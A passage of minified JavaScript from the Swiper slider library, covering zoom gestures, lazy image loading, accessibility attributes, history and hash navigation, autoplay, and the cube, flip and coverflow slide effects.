.swiper-zoom-target"),d.$imageWrapEl=d.$imageEl.parent("."+c.containerClass)),d.$imageEl&&0!==d.$imageEl.length&&(b.scale=1,b.currentScale=1,d.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),d.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),d.$slideEl.removeClass(""+c.zoomedSlideClass),d.$slideEl=void 0)},toggleGestures:function(a){var b=this,c=b.zoom,d=c.slideSelector,e=c.passiveListener;b.$wrapperEl[a]("gesturestart",d,c.onGestureStart,e),b.$wrapperEl[a]("gesturechange",d,c.onGestureChange,e),b.$wrapperEl[a]("gestureend",d,c.onGestureEnd,e)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var a=this,b=a.support,c=a.zoom;if(!c.enabled){c.enabled=!0;var d=!("touchstart"!==a.touchEvents.start||!b.passiveListener||!a.params.passiveListeners)&&{passive:!0,capture:!1},e=!b.passiveListener||{passive:!1,capture:!0},f="."+a.params.slideClass;a.zoom.passiveListener=d,a.zoom.slideSelector=f,b.gestures?(a.$wrapperEl.on(a.touchEvents.start,a.zoom.enableGestures,d),a.$wrapperEl.on(a.touchEvents.end,a.zoom.disableGestures,d)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.on(a.touchEvents.start,f,c.onGestureStart,d),a.$wrapperEl.on(a.touchEvents.move,f,c.onGestureChange,e),a.$wrapperEl.on(a.touchEvents.end,f,c.onGestureEnd,d),a.touchEvents.cancel&&a.$wrapperEl.on(a.touchEvents.cancel,f,c.onGestureEnd,d)),a.$wrapperEl.on(a.touchEvents.move,"."+a.params.zoom.containerClass,c.onTouchMove,e)}},disable:function(){var a=this,b=a.zoom;if(b.enabled){var c=a.support;a.zoom.enabled=!1;var d=!("touchstart"!==a.touchEvents.start||!c.passiveListener||!a.params.passiveListeners)&&{passive:!0,capture:!1},e=!c.passiveListener||{passive:!1,capture:!0},f="."+a.params.slideClass;c.gestures?(a.$wrapperEl.off(a.touchEvents.start,a.zoom.enableGestures,d),a.$wrapperEl.off(a.touchEvents.end,a.zoom.disableGestures,d)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.off(a.touchEvents.start,f,b.onGestureStart,d),a.$wrapperEl.off(a.touchEvents.move,f,b.onGestureChange,e),a.$wrapperEl.off(a.touchEvents.end,f,b.onGestureEnd,d),a.touchEvents.cancel&&a.$wrapperEl.off(a.touchEvents.cancel,f,b.onGestureEnd,d)),a.$wrapperEl.off(a.touchEvents.move,"."+a.params.zoom.containerClass,b.onTouchMove,e)}}},ba={loadInSlide:function(a,b){void 0===b&&(b=!0);var c=this,d=c.params.lazy;if(void 0!==a&&0!==c.slides.length){var e=c.virtual&&c.params.virtual.enabled?c.$wrapperEl.children("."+c.params.slideClass+'[data-swiper-slide-index="'+a+'"]'):c.slides.eq(a),f=e.find("."+d.elementClass+":not(."+d.loadedClass+"):not(."+d.loadingClass+")");!e.hasClass(d.elementClass)||e.hasClass(d.loadedClass)||e.hasClass(d.loadingClass)||f.push(e[0]),0!==f.length&&f.each(function(a){var f=n(a);f.addClass(d.loadingClass);var g=f.attr("data-background"),h=f.attr("data-src"),i=f.attr("data-srcset"),j=f.attr("data-sizes"),k=f.parent("picture");c.loadImage(f[0],h||g,i,j,!1,function(){if(null!=c&&c&&(!c||c.params)&&!c.destroyed){if(g?(f.css("background-image",'url("'+g+'")'),f.removeAttr("data-background")):(i&&(f.attr("srcset",i),f.removeAttr("data-srcset")),j&&(f.attr("sizes",j),f.removeAttr("data-sizes")),k.length&&k.children("source").each(function(a){var b=n(a);b.attr("data-srcset")&&(b.attr("srcset",b.attr("data-srcset")),b.removeAttr("data-srcset"))}),h&&(f.attr("src",h),f.removeAttr("data-src"))),f.addClass(d.loadedClass).removeClass(d.loadingClass),e.find("."+d.preloaderClass).remove(),c.params.loop&&b){var a=e.attr("data-swiper-slide-index");if(e.hasClass(c.params.slideDuplicateClass)){var l=c.$wrapperEl.children('[data-swiper-slide-index="'+a+'"]:not(.'+c.params.slideDuplicateClass+")");c.lazy.loadInSlide(l.index(),!1)}else{var m=c.$wrapperEl.children("."+c.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');c.lazy.loadInSlide(m.index(),!1)}}c.emit("lazyImageReady",e[0],f[0]),c.params.autoHeight&&c.updateAutoHeight()}}),c.emit("lazyImageLoad",e[0],f[0])})}},load:function(){function a(a){if(h){if(d.children("."+e.slideClass+'[data-swiper-slide-index="'+a+'"]').length)return!0}else if(f[a])return!0;return!1}function b(a){return h?n(a).attr("data-swiper-slide-index"):n(a).index()}var c=this,d=c.$wrapperEl,e=c.params,f=c.slides,g=c.activeIndex,h=c.virtual&&e.virtual.enabled,i=e.lazy,j=e.slidesPerView;if("auto"===j&&(j=0),c.lazy.initialImageLoaded||(c.lazy.initialImageLoaded=!0),c.params.watchSlidesVisibility)d.children("."+e.slideVisibleClass).each(function(a){var b=h?n(a).attr("data-swiper-slide-index"):n(a).index();c.lazy.loadInSlide(b)});else if(j>1)for(var k=g;k<g+j;k+=1)a(k)&&c.lazy.loadInSlide(k);else c.lazy.loadInSlide(g);if(i.loadPrevNext)if(j>1||i.loadPrevNextAmount&&i.loadPrevNextAmount>1){for(var l=i.loadPrevNextAmount,m=j,o=Math.min(g+m+Math.max(l,m),f.length),p=Math.max(g-Math.max(m,l),0),q=g+j;q<o;q+=1)a(q)&&c.lazy.loadInSlide(q);for(var r=p;r<g;r+=1)a(r)&&c.lazy.loadInSlide(r)}else{var s=d.children("."+e.slideNextClass);s.length>0&&c.lazy.loadInSlide(b(s));var t=d.children("."+e.slidePrevClass);t.length>0&&c.lazy.loadInSlide(b(t))}},checkInViewOnLoad:function(){var a=f(),b=this;if(b&&!b.destroyed){var c=n(b.params.lazy.scrollingElement?b.params.lazy.scrollingElement:a),d=c[0]===a,e=d?a.innerWidth:c[0].offsetWidth,g=d?a.innerHeight:c[0].offsetHeight,h=b.$el.offset(),i=!1;b.rtlTranslate&&(h.left-=b.$el[0].scrollLeft);for(var j=[[h.left,h.top],[h.left+b.width,h.top],[h.left,h.top+b.height],[h.left+b.width,h.top+b.height]],k=0;k<j.length;k+=1){var l=j[k];if(l[0]>=0&&l[0]<=e&&l[1]>=0&&l[1]<=g){if(0===l[0]&&0===l[1])continue;i=!0}}i?(b.lazy.load(),c.off("scroll",b.lazy.checkInViewOnLoad)):b.lazy.scrollHandlerAttached||(b.lazy.scrollHandlerAttached=!0,c.on("scroll",b.lazy.checkInViewOnLoad))}}},ca={LinearSpline:function(a,b){var c,d,e,f,g,h=function(a,b){for(d=-1,c=a.length;c-d>1;)a[e=c+d>>1]<=b?d=e:c=e;return c};return this.x=a,this.y=b,this.lastIndex=a.length-1,this.interpolate=function(a){return a?(g=h(this.x,a),f=g-1,(a-this.x[f])*(this.y[g]-this.y[f])/(this.x[g]-this.x[f])+this.y[f]):0},this},getInterpolateFunction:function(a){var b=this;b.controller.spline||(b.controller.spline=b.params.loop?new ca.LinearSpline(b.slidesGrid,a.slidesGrid):new ca.LinearSpline(b.snapGrid,a.snapGrid))},setTranslate:function(a,b){function c(a){var b=f.rtlTranslate?-f.translate:f.translate;"slide"===f.params.controller.by&&(f.controller.getInterpolateFunction(a),e=-f.controller.spline.interpolate(-b)),e&&"container"!==f.params.controller.by||(d=(a.maxTranslate()-a.minTranslate())/(f.maxTranslate()-f.minTranslate()),e=(b-f.minTranslate())*d+a.minTranslate()),f.params.controller.inverse&&(e=a.maxTranslate()-e),a.updateProgress(e),a.setTranslate(e,f),a.updateActiveIndex(),a.updateSlidesClasses()}var d,e,f=this,g=f.controller.control,h=f.constructor;if(Array.isArray(g))for(var i=0;i<g.length;i+=1)g[i]!==b&&g[i]instanceof h&&c(g[i]);else g instanceof h&&b!==g&&c(g)},setTransition:function(a,b){function c(b){b.setTransition(a,e),0!==a&&(b.transitionStart(),b.params.autoHeight&&o(function(){b.updateAutoHeight()}),b.$wrapperEl.transitionEnd(function(){g&&(b.params.loop&&"slide"===e.params.controller.by&&b.loopFix(),b.transitionEnd())}))}var d,e=this,f=e.constructor,g=e.controller.control;if(Array.isArray(g))for(d=0;d<g.length;d+=1)g[d]!==b&&g[d]instanceof f&&c(g[d]);else g instanceof f&&b!==g&&c(g)}},da={getRandomNumber:function(a){return void 0===a&&(a=16),"x".repeat(a).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(a){return a.attr("tabIndex","0"),a},makeElNotFocusable:function(a){return a.attr("tabIndex","-1"),a},addElRole:function(a,b){return a.attr("role",b),a},addElRoleDescription:function(a,b){return a.attr("aria-role-description",b),a},addElControls:function(a,b){return a.attr("aria-controls",b),a},addElLabel:function(a,b){return a.attr("aria-label",b),a},addElId:function(a,b){return a.attr("id",b),a},addElLive:function(a,b){return a.attr("aria-live",b),a},disableEl:function(a){return a.attr("aria-disabled",!0),a},enableEl:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(a){var b=this,c=b.params.a11y;if(13===a.keyCode){var d=n(a.target);b.navigation&&b.navigation.$nextEl&&d.is(b.navigation.$nextEl)&&(b.isEnd&&!b.params.loop||b.slideNext(),b.isEnd?b.a11y.notify(c.lastSlideMessage):b.a11y.notify(c.nextSlideMessage)),b.navigation&&b.navigation.$prevEl&&d.is(b.navigation.$prevEl)&&(b.isBeginning&&!b.params.loop||b.slidePrev(),b.isBeginning?b.a11y.notify(c.firstSlideMessage):b.a11y.notify(c.prevSlideMessage)),b.pagination&&d.is("."+b.params.pagination.bulletClass.replace(/ /g,"."))&&d[0].click()}},notify:function(a){var b=this.a11y.liveRegion;0!==b.length&&(b.html(""),b.html(a))},updateNavigation:function(){var a=this;if(!a.params.loop&&a.navigation){var b=a.navigation,c=b.$nextEl,d=b.$prevEl;d&&d.length>0&&(a.isBeginning?(a.a11y.disableEl(d),a.a11y.makeElNotFocusable(d)):(a.a11y.enableEl(d),a.a11y.makeElFocusable(d))),c&&c.length>0&&(a.isEnd?(a.a11y.disableEl(c),a.a11y.makeElNotFocusable(c)):(a.a11y.enableEl(c),a.a11y.makeElFocusable(c)))}},updatePagination:function(){var a=this,b=a.params.a11y;a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.bullets.each(function(c){var d=n(c);a.a11y.makeElFocusable(d),a.params.pagination.renderBullet||(a.a11y.addElRole(d,"button"),a.a11y.addElLabel(d,b.paginationBulletMessage.replace(/\{\{index\}\}/,d.index()+1)))})},init:function(){var a=this,b=a.params.a11y;a.$el.append(a.a11y.liveRegion);var c=a.$el;b.containerRoleDescriptionMessage&&a.a11y.addElRoleDescription(c,b.containerRoleDescriptionMessage),b.containerMessage&&a.a11y.addElLabel(c,b.containerMessage);var d,e,f,g=a.$wrapperEl,h=g.attr("id")||"swiper-wrapper-"+a.a11y.getRandomNumber(16);a.a11y.addElId(g,h),d=a.params.autoplay&&a.params.autoplay.enabled?"off":"polite",a.a11y.addElLive(g,d),b.itemRoleDescriptionMessage&&a.a11y.addElRoleDescription(n(a.slides),b.itemRoleDescriptionMessage),a.a11y.addElRole(n(a.slides),"group"),a.slides.each(function(b){var c=n(b);a.a11y.addElLabel(c,c.index()+1+" / "+a.slides.length)}),a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(f=a.navigation.$prevEl),e&&e.length&&(a.a11y.makeElFocusable(e),"BUTTON"!==e[0].tagName&&(a.a11y.addElRole(e,"button"),e.on("keydown",a.a11y.onEnterKey)),a.a11y.addElLabel(e,b.nextSlideMessage),a.a11y.addElControls(e,h)),f&&f.length&&(a.a11y.makeElFocusable(f),"BUTTON"!==f[0].tagName&&(a.a11y.addElRole(f,"button"),f.on("keydown",a.a11y.onEnterKey)),a.a11y.addElLabel(f,b.prevSlideMessage),a.a11y.addElControls(f,h)),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.on("keydown","."+a.params.pagination.bulletClass.replace(/ /g,"."),a.a11y.onEnterKey)},destroy:function(){var a,b,c=this;c.a11y.liveRegion&&c.a11y.liveRegion.length>0&&c.a11y.liveRegion.remove(),c.navigation&&c.navigation.$nextEl&&(a=c.navigation.$nextEl),c.navigation&&c.navigation.$prevEl&&(b=c.navigation.$prevEl),a&&a.off("keydown",c.a11y.onEnterKey),b&&b.off("keydown",c.a11y.onEnterKey),c.pagination&&c.params.pagination.clickable&&c.pagination.bullets&&c.pagination.bullets.length&&c.pagination.$el.off("keydown","."+c.params.pagination.bulletClass.replace(/ /g,"."),c.a11y.onEnterKey)}},ea={init:function(){var a=this,b=f();if(a.params.history){if(!b.history||!b.history.pushState)return a.params.history.enabled=!1,void(a.params.hashNavigation.enabled=!0);var c=a.history;c.initialized=!0,c.paths=ea.getPathValues(a.params.url),(c.paths.key||c.paths.value)&&(c.scrollToSlide(0,c.paths.value,a.params.runCallbacksOnInit),a.params.history.replaceState||b.addEventListener("popstate",a.history.setHistoryPopState))}},destroy:function(){var a=f();this.params.history.replaceState||a.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){var a=this;a.history.paths=ea.getPathValues(a.params.url),a.history.scrollToSlide(a.params.speed,a.history.paths.value,!1)},getPathValues:function(a){var b=f(),c=(a?new URL(a):b.location).pathname.slice(1).split("/").filter(function(a){return""!==a}),d=c.length
;return{key:c[d-2],value:c[d-1]}},setHistory:function(a,b){var c=this,d=f();if(c.history.initialized&&c.params.history.enabled){var e;e=c.params.url?new URL(c.params.url):d.location;var g=c.slides.eq(b),h=ea.slugify(g.attr("data-history"));e.pathname.includes(a)||(h=a+"/"+h);var i=d.history.state;i&&i.value===h||(c.params.history.replaceState?d.history.replaceState({value:h},null,h):d.history.pushState({value:h},null,h))}},slugify:function(a){return a.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(a,b,c){var d=this;if(b)for(var e=0,f=d.slides.length;e<f;e+=1){var g=d.slides.eq(e);if(ea.slugify(g.attr("data-history"))===b&&!g.hasClass(d.params.slideDuplicateClass)){var h=g.index();d.slideTo(h,a,c)}}else d.slideTo(0,a,c)}},fa={onHashCange:function(){var a=this,b=e();a.emit("hashChange");var c=b.location.hash.replace("#","");if(c!==a.slides.eq(a.activeIndex).attr("data-hash")){var d=a.$wrapperEl.children("."+a.params.slideClass+'[data-hash="'+c+'"]').index();if(void 0===d)return;a.slideTo(d)}},setHash:function(){var a=this,b=f(),c=e();if(a.hashNavigation.initialized&&a.params.hashNavigation.enabled)if(a.params.hashNavigation.replaceState&&b.history&&b.history.replaceState)b.history.replaceState(null,null,"#"+a.slides.eq(a.activeIndex).attr("data-hash")||""),a.emit("hashSet");else{var d=a.slides.eq(a.activeIndex),g=d.attr("data-hash")||d.attr("data-history");c.location.hash=g||"",a.emit("hashSet")}},init:function(){var a=this,b=e(),c=f();if(!(!a.params.hashNavigation.enabled||a.params.history&&a.params.history.enabled)){a.hashNavigation.initialized=!0;var d=b.location.hash.replace("#","");if(d)for(var g=0,h=a.slides.length;g<h;g+=1){var i=a.slides.eq(g);if((i.attr("data-hash")||i.attr("data-history"))===d&&!i.hasClass(a.params.slideDuplicateClass)){var j=i.index();a.slideTo(j,0,a.params.runCallbacksOnInit,!0)}}a.params.hashNavigation.watchState&&n(c).on("hashchange",a.hashNavigation.onHashCange)}},destroy:function(){var a=f();this.params.hashNavigation.watchState&&n(a).off("hashchange",this.hashNavigation.onHashCange)}},ga={run:function(){var a=this,b=a.slides.eq(a.activeIndex),c=a.params.autoplay.delay;b.attr("data-swiper-autoplay")&&(c=b.attr("data-swiper-autoplay")||a.params.autoplay.delay),clearTimeout(a.autoplay.timeout),a.autoplay.timeout=o(function(){var b;a.params.autoplay.reverseDirection?a.params.loop?(a.loopFix(),b=a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.isBeginning?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(b=a.slideTo(a.slides.length-1,a.params.speed,!0,!0),a.emit("autoplay")):(b=a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.params.loop?(a.loopFix(),b=a.slideNext(a.params.speed,!0,!0),a.emit("autoplay")):a.isEnd?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(b=a.slideTo(0,a.params.speed,!0,!0),a.emit("autoplay")):(b=a.slideNext(a.params.speed,!0,!0),a.emit("autoplay")),(a.params.cssMode&&a.autoplay.running||!1===b)&&a.autoplay.run()},c)},start:function(){var a=this;return void 0===a.autoplay.timeout&&!a.autoplay.running&&(a.autoplay.running=!0,a.emit("autoplayStart"),a.autoplay.run(),!0)},stop:function(){var a=this;return!!a.autoplay.running&&void 0!==a.autoplay.timeout&&(a.autoplay.timeout&&(clearTimeout(a.autoplay.timeout),a.autoplay.timeout=void 0),a.autoplay.running=!1,a.emit("autoplayStop"),!0)},pause:function(a){var b=this;b.autoplay.running&&(b.autoplay.paused||(b.autoplay.timeout&&clearTimeout(b.autoplay.timeout),b.autoplay.paused=!0,0!==a&&b.params.autoplay.waitForTransition?(b.$wrapperEl[0].addEventListener("transitionend",b.autoplay.onTransitionEnd),b.$wrapperEl[0].addEventListener("webkitTransitionEnd",b.autoplay.onTransitionEnd)):(b.autoplay.paused=!1,b.autoplay.run())))},onVisibilityChange:function(){var a=this,b=e();"hidden"===b.visibilityState&&a.autoplay.running&&a.autoplay.pause(),"visible"===b.visibilityState&&a.autoplay.paused&&(a.autoplay.run(),a.autoplay.paused=!1)},onTransitionEnd:function(a){var b=this;b&&!b.destroyed&&b.$wrapperEl&&a.target===b.$wrapperEl[0]&&(b.$wrapperEl[0].removeEventListener("transitionend",b.autoplay.onTransitionEnd),b.$wrapperEl[0].removeEventListener("webkitTransitionEnd",b.autoplay.onTransitionEnd),b.autoplay.paused=!1,b.autoplay.running?b.autoplay.run():b.autoplay.stop())}},ha={setTranslate:function(){for(var a=this,b=a.slides,c=0;c<b.length;c+=1){var d=a.slides.eq(c),e=-d[0].swiperSlideOffset;a.params.virtualTranslate||(e-=a.translate);var f=0;a.isHorizontal()||(f=e,e=0);var g=a.params.fadeEffect.crossFade?Math.max(1-Math.abs(d[0].progress),0):1+Math.min(Math.max(d[0].progress,-1),0);d.css({opacity:g}).transform("translate3d("+e+"px, "+f+"px, 0px)")}},setTransition:function(a){var b=this,c=b.slides,d=b.$wrapperEl;if(c.transition(a),b.params.virtualTranslate&&0!==a){var e=!1;c.transitionEnd(function(){if(!e&&b&&!b.destroyed){e=!0,b.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],c=0;c<a.length;c+=1)d.trigger(a[c])}})}}},ia={setTranslate:function(){var a,b=this,c=b.$el,d=b.$wrapperEl,e=b.slides,f=b.width,g=b.height,h=b.rtlTranslate,i=b.size,j=b.browser,k=b.params.cubeEffect,l=b.isHorizontal(),m=b.virtual&&b.params.virtual.enabled,o=0;k.shadow&&(l?(0===(a=d.find(".swiper-cube-shadow")).length&&(a=n('<div class="swiper-cube-shadow"></div>'),d.append(a)),a.css({height:f+"px"})):0===(a=c.find(".swiper-cube-shadow")).length&&(a=n('<div class="swiper-cube-shadow"></div>'),c.append(a)));for(var p=0;p<e.length;p+=1){var q=e.eq(p),r=p;m&&(r=parseInt(q.attr("data-swiper-slide-index"),10));var s=90*r,t=Math.floor(s/360);h&&(s=-s,t=Math.floor(-s/360));var u=Math.max(Math.min(q[0].progress,1),-1),v=0,w=0,x=0;r%4==0?(v=4*-t*i,x=0):(r-1)%4==0?(v=0,x=4*-t*i):(r-2)%4==0?(v=i+4*t*i,x=i):(r-3)%4==0&&(v=-i,x=3*i+4*i*t),h&&(v=-v),l||(w=v,v=0);var y="rotateX("+(l?0:-s)+"deg) rotateY("+(l?s:0)+"deg) translate3d("+v+"px, "+w+"px, "+x+"px)";if(u<=1&&u>-1&&(o=90*r+90*u,h&&(o=90*-r-90*u)),q.transform(y),k.slideShadows){var z=l?q.find(".swiper-slide-shadow-left"):q.find(".swiper-slide-shadow-top"),A=l?q.find(".swiper-slide-shadow-right"):q.find(".swiper-slide-shadow-bottom");0===z.length&&(z=n('<div class="swiper-slide-shadow-'+(l?"left":"top")+'"></div>'),q.append(z)),0===A.length&&(A=n('<div class="swiper-slide-shadow-'+(l?"right":"bottom")+'"></div>'),q.append(A)),z.length&&(z[0].style.opacity=Math.max(-u,0)),A.length&&(A[0].style.opacity=Math.max(u,0))}}if(d.css({"-webkit-transform-origin":"50% 50% -"+i/2+"px","-moz-transform-origin":"50% 50% -"+i/2+"px","-ms-transform-origin":"50% 50% -"+i/2+"px","transform-origin":"50% 50% -"+i/2+"px"}),k.shadow)if(l)a.transform("translate3d(0px, "+(f/2+k.shadowOffset)+"px, "+-f/2+"px) rotateX(90deg) rotateZ(0deg) scale("+k.shadowScale+")");else{var B=Math.abs(o)-90*Math.floor(Math.abs(o)/90),C=1.5-(Math.sin(2*B*Math.PI/360)/2+Math.cos(2*B*Math.PI/360)/2),D=k.shadowScale,E=k.shadowScale/C,F=k.shadowOffset;a.transform("scale3d("+D+", 1, "+E+") translate3d(0px, "+(g/2+F)+"px, "+-g/2/E+"px) rotateX(-90deg)")}var G=j.isSafari||j.isWebView?-i/2:0;d.transform("translate3d(0px,0,"+G+"px) rotateX("+(b.isHorizontal()?0:o)+"deg) rotateY("+(b.isHorizontal()?-o:0)+"deg)")},setTransition:function(a){var b=this,c=b.$el;b.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),b.params.cubeEffect.shadow&&!b.isHorizontal()&&c.find(".swiper-cube-shadow").transition(a)}},ja={setTranslate:function(){for(var a=this,b=a.slides,c=a.rtlTranslate,d=0;d<b.length;d+=1){var e=b.eq(d),f=e[0].progress;a.params.flipEffect.limitRotation&&(f=Math.max(Math.min(e[0].progress,1),-1));var g=-180*f,h=0,i=-e[0].swiperSlideOffset,j=0;if(a.isHorizontal()?c&&(g=-g):(j=i,i=0,h=-g,g=0),e[0].style.zIndex=-Math.abs(Math.round(f))+b.length,a.params.flipEffect.slideShadows){var k=a.isHorizontal()?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),l=a.isHorizontal()?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===k.length&&(k=n('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"left":"top")+'"></div>'),e.append(k)),0===l.length&&(l=n('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"right":"bottom")+'"></div>'),e.append(l)),k.length&&(k[0].style.opacity=Math.max(-f,0)),l.length&&(l[0].style.opacity=Math.max(f,0))}e.transform("translate3d("+i+"px, "+j+"px, 0px) rotateX("+h+"deg) rotateY("+g+"deg)")}},setTransition:function(a){var b=this,c=b.slides,d=b.activeIndex,e=b.$wrapperEl;if(c.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),b.params.virtualTranslate&&0!==a){var f=!1;c.eq(d).transitionEnd(function(){if(!f&&b&&!b.destroyed){f=!0,b.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],c=0;c<a.length;c+=1)e.trigger(a[c])}})}}},ka={setTranslate:function(){for(var a=this,b=a.width,c=a.height,d=a.slides,e=a.slidesSizesGrid,f=a.params.coverflowEffect,g=a.isHorizontal(),h=a.translate,i=g?b/2-h:c/2-h,j=g?f.rotate:-f.rotate,k=f.depth,l=0,m=d.length;l<m;l+=1){var o=d.eq(l),p=e[l],q=(i-o[0].swiperSlideOffset-p/2)/p*f.modifier,r=g?j*q:0,s=g?0:j*q,t=-k*Math.abs(q),u=f.stretch;"string"==typeof u&&-1!==u.indexOf("%")&&(u=parseFloat(f.stretch)/100*p);var v=g?0:u*q,w=g?u*q:0,x=1-(1-f.scale)*Math.abs(q);Math.abs(w)<.001&&(w=0),Math.abs(v)<.001&&(v=0),Math.abs(t)<.001&&(t=0),Math.abs(r)<.001&&(r=0),Math.abs(s)<.001&&(s=0),Math.abs(x)<.001&&(x=0);var y="translate3d("+w+"px,"+v+"px,"+t+"px)  rotateX("+s+"deg) rotateY("+r+"deg) scale("+x+")";if(o.transform(y),o[0].style.zIndex=1-Math.abs(Math.round(q)),f.slideShadows){var z=g?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),A=g?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom");0===z.length&&(z=n('<div class="swiper-slide-shadow-'+(g?"left":"top")+'"></div>'),o.append(z)),0===A.length&&(A=n('<div class="swiper-slide-shadow-'+(g?"right":"bottom")+'"></div>'),o.append(A)),z.length&&(z[0].style.opacity=q>0?q:0),A.length&&(A[0].style.opacity=-q>0?-q:0)}}},setTransition:function(a){this.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}},la={init:function(){var a=this,b=a.params.thumbs;if(a.thumbs.initialized)return!1;a.thumbs.initialized=!0;var c=a.constructor;return b.swiper instanceof c?(a.thumbs.swiper=b.swiper,s(a.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),s(a.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):r(b.swiper)&&(a.thumbs.swiper=new c(s({},b.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),a.thumbs.swiperCreated=!0),a.thumbs.swiper.$el.addClass(a.params.thumbs.thumbsContainerClass),a.thumbs.swiper.on("tap",a.thumbs.onThumbClick),!0},onThumbClick:function(){var a=this,b=a.thumbs.swiper;if(b){var c=b.clickedIndex,d=b.clickedSlide;if(!(d&&n(d).hasClass(a.params.thumbs.slideThumbActiveClass)||null==c)){var e;if(e=b.params.loop?parseInt(n(b.clickedSlide).attr("data-swiper-slide-index"),10):c,a.params.loop){var f=a.activeIndex;a.slides.eq(f).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,f=a.activeIndex);var g=a.slides.eq(f).prevAll('[data-swiper-slide-index="'+e+'"]').eq(0).index(),h=a.slides.eq(f).nextAll('[data-swiper-slide-index="'+e+'"]').eq(0).index();e=void 0===g?h:void 0===h?g:h-f<f-g?h:g}a.slideTo(e)}}},update:function(a){var b=this,c=b.thumbs.swiper;if(c){var d="auto"===c.params.slidesPerView?c.slidesPerViewDynamic():c.params.slidesPerView,e=b.params.thumbs.autoScrollOffset,f=e&&!c.params.loop;if(b.realIndex!==c.realIndex||f){var g,h,i=c.activeIndex;if(c.params.loop){c.slides.eq(i).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,i=c.activeIndex);var j=c.slides.eq(i).prevAll('[data-swiper-slide-index="'+b.realIndex+'"]').eq(0).index(),k=c.slides.eq(i).nextAll('[data-swiper-slide-index="'+b.realIndex+'"]').eq(0).index();g=void 0===j?k:void 0===k?j:k-i==i-j?i:k-i<i-j?k:j,h=b.activeIndex>b.previousIndex?"next":"prev"}else h=(g=b.realIndex)>b.previousIndex?"next":"prev";f&&(g+="next"===h?e:-1*e),c.visibleSlidesIndexes&&c.visibleSlidesIndexes.indexOf(g)<0&&(c.params.centeredSlides?g=g>i?g-Math.floor(d/2)+1:g+Math.floor(d/2)-1:g>i&&(g=g-d+1),c.slideTo(g,a?0:void 0))}var l=1,m=b.params.thumbs.slideThumbActiveClass;if(b.params.slidesPerView>1&&!b.params.centeredSlides&&(l=b.params.slidesPerView),b.params.thumbs.multipleActiveThumbs||(l=1),l=Math.floor(l),c.slides.removeClass(m),c.params.loop||c.params.virtual&&c.params.virtual.enabled)for(var n=0;n<l;n+=1)c.$wrapperEl.children('[data-swiper-slide-index="'+(b.realIndex+n)+'"]').addClass(m);else for(var o=0;o<l;o+=1)c.slides.eq(b.realIndex+o).addClass(m)}}},ma=[U,W,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){t(this,{mousewheel:{enabled:!1,lastScrollTime:p(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:X.enable,disable:X.disable,handle:X.handle,handleMouseEnter:X.handleMouseEnter,handleMouseLeave:X.handleMouseLeave,animateSlider:X.animateSlider,releaseScroll:X.releaseScroll}})},on:{init:function(a){!a.params.mousewheel.enabled&&a.params.cssMode&&a.mousewheel.disable(),a.params.mousewheel.enabled&&a.mousewheel.enable()},destroy:function(a){a.params.cssMode&&a.mousewheel.enable(),a.mousewheel.enabled&&a.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){t(this,{navigation:b({},Y)})},on:{init:function(a){a.navigation.init(),a.navigation.update()},toEdge:function(a){a.navigation.update()},fromEdge:function(a){a.navigation.update()},destroy:function(a){a.navigation.destroy()},click:function(a,b){var 